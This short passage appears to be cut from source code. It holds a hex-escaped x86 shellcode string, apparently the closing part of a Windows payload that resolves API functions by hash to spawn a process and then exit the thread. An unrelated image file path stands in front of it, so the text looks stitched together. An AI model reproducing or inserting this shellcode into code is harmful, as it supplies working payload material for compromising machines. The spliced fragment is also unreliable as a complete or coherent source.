 "\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56"
"\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56"
"\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75"
"\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5");